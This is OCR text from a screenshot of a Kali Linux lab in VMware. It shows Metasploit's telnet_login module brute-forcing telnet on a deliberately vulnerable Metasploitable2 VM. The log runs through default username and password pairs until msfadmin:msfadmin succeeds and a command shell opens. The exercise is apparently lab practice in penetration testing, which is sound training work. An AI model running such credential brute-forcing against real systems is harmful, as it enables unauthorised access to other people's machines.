 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
Windows Server 2016
Android2
1 2 3 4
3
8:19
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
root@kali: /home/kali
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.92.135:23 - No active DB -- Credential data will not be saved!
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:password (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:123456 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:pass@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:msfadmin (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:msf@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfconsole:loginmsf (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:password (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:123456 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:pass@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:msfadmin (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:msf@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: username:loginmsf (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:password (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:123456 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:pass@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:msfadmin (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:msf@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: login:loginmsf (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:password (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:123456 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:pass@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:msfadmin (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:msf@123 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: userlogin:loginmsf (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 192.168.92.135:23 - 192.168.92.135:23 - LOGIN FAILED: msfadmin:pass@123 (Incorrect: )
[+] 192.168.92.135:23 - 192.168.92.135:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.92.135:23 - Attempting to start session 192.168.92.135:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.92.132:45165 → 192.168.92.135:23) at 2023-11-13 08:15:51 -0500
[*] 192.168.92.135:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
80°F
Haze
Search
Th
6:49 PM
11/13/2023
1